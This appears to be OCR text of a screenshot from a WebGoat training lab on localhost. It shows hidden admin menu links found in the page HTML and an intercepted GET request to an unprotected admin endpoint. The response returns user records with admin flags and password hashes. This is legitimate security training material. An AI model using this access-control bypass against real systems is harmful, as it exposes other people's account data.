 Applications Places System
Wed 28 Aug, 01:51
WebGoat ×
http://localhost:8080/WebG ×
localhost:8080/WebGoat/start.mvc?username=admin123#
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Relying on obscurity
One could rely on HTML, CSS, or javascript to hide links that users don't normally access. In the past, a netwo
Finding hidden items
There are usually hints to finding functionality the UI does not openly expose in:
• HTML or javascript comments
• Commented out elements
• Items hidden via CSS controls/classes
Your mission
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
</li>
<li class="hidden-menu-item dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown"
role="button" aria-haspopup="true" aria-expanded="false">
Admin
<span class="caret"></span>
</a>
<ul class="dropdown-menu" aria-labelledby="admin">
<li>
<a href="/access-control/users">Users</a>
</li>
<li>
<a href="/access-control/users-admin-fix">Users</a>
</li>
<li>
<a href="/access-control/config">Config</a>
</li>
</ul>
</li>
::after
</ul>
This
ele
}
.dr
}
a:l
}
a
ment-example.collapse.navbar-co… > ul.nav.navbar-nav > li.hidden-menu-item.dropdown > ul.dropdown-menu > li > a
Menu
Repeater
Repeater
Repeater
Settings
1 × +
Send Cancel < >
Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users-admin-fix
HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://localhost:8080/WebGoat/start.mvc?username=ad
min123
10 Cookie: JSESSIONID=
aQyWHTV4A5MaWSfnCh1oi0gaDOg56D7K_TdU3lD3
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Content-Length: 80
16
17
Search 0 highlights
Ready
Response
Pretty Raw Hex Render \n
{
23 "username":"TEST",
24 "admin":true,
25 "userHash":
"gta3IQWWbfN09TRM10iqBqiEh3x42aCKDK7s8wvcOhM="
26 },
{
27 "username":"Jerry",
28 "admin":true,
29 "userHash":
"kAnOmWGiWJCIvWcouZJKybBkECPKaO7vLdgKUDJqjYo="
30 },
{
31 "username":"WAHB",
32 "admin":true,
33 "userHash":
"pI+xoBe82Qm1/UEz8sAMb3zd/0UbV7q3sDOQHQ/Bt9Q="
34 },
{
35 "username":"user",
36 "admin":true,
37 "userHash":
"kqO/kCAwQixMBR3/n8WhqwFrPEqDYLlcruAKHLJzJBc="
38 },
{
39 "username":"admin123",
40 "admin":true,
41 "userHash":
"5wrnNxZ8V1IdkmOL4bPvcPg77ceWZuQ40PDiyBUTjJs="
42 },
{
43 "username":"admin123",
44 "admin":true,
45 "userHash":
"5wrnNxZ8V1IdkmOL4bPvcPg77ceWZuQ40PDiyBUTjJs="
46 }
]
Search 0 highlights
1,205 bytes | 73 millis
Inspector
Notes